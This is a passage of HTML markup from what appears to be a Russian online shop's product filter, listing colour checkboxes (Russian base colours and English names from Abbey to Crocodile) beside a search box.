    		<input type="text" name="wpcf_s" id="wcf-input-query-593fae0c54bd0" class="wcf-input-query" placeholder="Введите фразу..." value="" autocomplete="off" data-type="input_query" data-reset="">
	</div>
</div><div class="wcf-field-row wcf-vertical wcf-active_filters">	<div class="wcf-active-filters" ></div>
</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[594112720abf3][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[594112720abf3]_checkbox" id="wcf_taxonomy[594112720abf3]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Базовый цвет : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_antratsitovyj" type="checkbox" value="antratsitovyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_antratsitovyj"> Aнтрацитовый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_burgundy-3" type="checkbox" value="burgundy-3" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_burgundy-3"> Burgundy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_cinij" type="checkbox" value="cinij" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_cinij"> Cиний</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_krasnyj" type="checkbox" value="krasnyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_krasnyj"> Kрасный</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_turquoise-3" type="checkbox" value="turquoise-3" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_turquoise-3"> Turquoise</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_temno-sinij" type="checkbox" value="temno-sinij" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_temno-sinij"> Tемно-синий</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_violet-3" type="checkbox" value="violet-3" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_violet-3"> Violet</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_bezhevyj" type="checkbox" value="bezhevyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_bezhevyj"> Бежевый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_belyj" type="checkbox" value="belyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_belyj"> Белый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_biryuzovyj" type="checkbox" value="biryuzovyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_biryuzovyj"> Бирюзовый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_bordovyj" type="checkbox" value="bordovyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_bordovyj"> Бордовый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_grafitovyj" type="checkbox" value="grafitovyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_grafitovyj"> Графитовый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_zhyoltyj" type="checkbox" value="zhyoltyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_zhyoltyj"> Жёлтый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_zelyonyj" type="checkbox" value="zelyonyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_zelyonyj"> Зелёный</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_korichnevyj" type="checkbox" value="korichnevyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_korichnevyj"> Коричневый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_kremovyj" type="checkbox" value="kremovyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_kremovyj"> Кремовый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_oranzhevyj" type="checkbox" value="oranzhevyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_oranzhevyj"> Оранжевый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_purpurnyj" type="checkbox" value="purpurnyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_purpurnyj"> Пурпурный</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_rozovyj" type="checkbox" value="rozovyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_rozovyj"> Розовый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_seryj" type="checkbox" value="seryj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_seryj"> Серый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_fioletovyj" type="checkbox" value="fioletovyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_fioletovyj"> Фиолетовый</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112720abf3][]_chyornyj" type="checkbox" value="chyornyj" name="wcf_taxonomy[594112720abf3][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112720abf3][]_chyornyj"> Чёрный</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[594112e2b98f0][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[594112e2b98f0]_checkbox" id="wcf_taxonomy[594112e2b98f0]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Цвет : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_abbey" type="checkbox" value="abbey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_abbey"> Abbey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_air-force-blue" type="checkbox" value="air-force-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_air-force-blue"> Air Force Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_alabaster" type="checkbox" value="alabaster" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_alabaster"> Alabaster</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_aluminium" type="checkbox" value="aluminium" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_aluminium"> Aluminium</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_amazon" type="checkbox" value="amazon" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_amazon"> Amazon</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_americano" type="checkbox" value="americano" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_americano"> Americano</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_amethyst-smoke" type="checkbox" value="amethyst-smoke" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_amethyst-smoke"> Amethyst Smoke</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_aqua-spring" type="checkbox" value="aqua-spring" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_aqua-spring"> Aqua Spring</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_arapava" type="checkbox" value="arapava" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_arapava"> Arapava</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_armadillo" type="checkbox" value="armadillo" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_armadillo"> Armadillo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_arsenic" type="checkbox" value="arsenic" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_arsenic"> Arsenic</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_astronaut" type="checkbox" value="astronaut" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_astronaut"> Astronaut</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_atomic" type="checkbox" value="atomic" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_atomic"> Atomic</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_aubergine" type="checkbox" value="aubergine" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_aubergine"> Aubergine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_axolotl" type="checkbox" value="axolotl" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_axolotl"> Axolotl</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_aztec" type="checkbox" value="aztec" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_aztec"> Aztec</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bahama-blue" type="checkbox" value="bahama-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bahama-blue"> Bahama Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_baltic-sea" type="checkbox" value="baltic-sea" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_baltic-sea"> Baltic Sea</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bandicoot" type="checkbox" value="bandicoot" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bandicoot"> Bandicoot</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_barossa" type="checkbox" value="barossa" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_barossa"> Barossa</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bastille" type="checkbox" value="bastille" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bastille"> Bastille</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_battleship-grey" type="checkbox" value="battleship-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_battleship-grey"> Battleship Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_beaver" type="checkbox" value="beaver" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_beaver"> Beaver</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_big-stone" type="checkbox" value="big-stone" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_big-stone"> Big Stone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_biscay" type="checkbox" value="biscay" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_biscay"> Biscay</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_black-rock" type="checkbox" value="black-rock" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_black-rock"> Black Rock</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_black-rose" type="checkbox" value="black-rose" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_black-rose"> Black Rose</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_blossom" type="checkbox" value="blossom" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_blossom"> Blossom</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_blue-bayoux" type="checkbox" value="blue-bayoux" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_blue-bayoux"> Blue Bayoux</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_blue-dianne" type="checkbox" value="blue-dianne" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_blue-dianne"> Blue Dianne</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_blue-smoke" type="checkbox" value="blue-smoke" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_blue-smoke"> Blue Smoke</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_blue-zodiac" type="checkbox" value="blue-zodiac" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_blue-zodiac"> Blue Zodiac</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bluewood" type="checkbox" value="bluewood" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bluewood"> Bluewood</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_blumine" type="checkbox" value="blumine" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_blumine"> Blumine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bole" type="checkbox" value="bole" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bole"> Bole</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bombay" type="checkbox" value="bombay" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bombay"> Bombay</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bossanova" type="checkbox" value="bossanova" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bossanova"> Bossanova</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_botticelli" type="checkbox" value="botticelli" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_botticelli"> Botticelli</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_brick-red" type="checkbox" value="brick-red" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_brick-red"> Brick Red</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bright-grey" type="checkbox" value="bright-grey" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bright-grey"> Bright Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bronco" type="checkbox" value="bronco" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bronco"> Bronco</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_buccaneer" type="checkbox" value="buccaneer" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_buccaneer"> Buccaneer</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bunker" type="checkbox" value="bunker" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bunker"> Bunker</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_bunting" type="checkbox" value="bunting" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_bunting"> Bunting</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_buttercup" type="checkbox" value="buttercup" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_buttercup"> Buttercup</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cab-sav" type="checkbox" value="cab-sav" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cab-sav"> Cab Sav</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cadet" type="checkbox" value="cadet" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cadet"> Cadet</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cannon-pink" type="checkbox" value="cannon-pink" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cannon-pink"> Cannon Pink</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cape-cod" type="checkbox" value="cape-cod" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cape-cod"> Cape Cod</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_carmine" type="checkbox" value="carmine" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_carmine"> Carmine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_casal" type="checkbox" value="casal" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_casal"> Casal</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_castro" type="checkbox" value="castro" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_castro"> Castro</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cello" type="checkbox" value="cello" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cello"> Cello</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cement" type="checkbox" value="cement" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cement"> Cement</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cerulean-blue" type="checkbox" value="cerulean-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cerulean-blue"> Cerulean Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_chambray" type="checkbox" value="chambray" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_chambray"> Chambray</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_charade" type="checkbox" value="charade" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_charade"> Charade</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cherry-pie" type="checkbox" value="cherry-pie" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cherry-pie"> Cherry Pie</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_chicago" type="checkbox" value="chicago" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_chicago"> Chicago</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cloud-burst" type="checkbox" value="cloud-burst" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cloud-burst"> Cloud Burst</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cloudy" type="checkbox" value="cloudy" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cloudy"> Cloudy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cocoa-brown" type="checkbox" value="cocoa-brown" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cocoa-brown"> Cocoa Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_comet" type="checkbox" value="comet" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_comet"> Comet</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_confetti" type="checkbox" value="confetti" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_confetti"> Confetti</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cooper" type="checkbox" value="cooper" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cooper"> Cooper</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_copper-rust" type="checkbox" value="copper-rust" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_copper-rust"> Copper Rust</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_coral-reef" type="checkbox" value="coral-reef" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_coral-reef"> Coral Reef</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_corn-flower-blue" type="checkbox" value="corn-flower-blue" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_corn-flower-blue"> Corn Flower Blue</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cosmic" type="checkbox" value="cosmic" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cosmic"> Cosmic</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_cowboy" type="checkbox" value="cowboy" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_cowboy"> Cowboy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_crater-brown" type="checkbox" value="crater-brown" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_crater-brown"> Crater Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594112e2b98f0][]_crocodile" type="checkbox" value="crocodile" name="wcf_taxonomy[594112e2b98f0][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594112e2b98f0][]_crocodile"> Crocodile</label></div><div 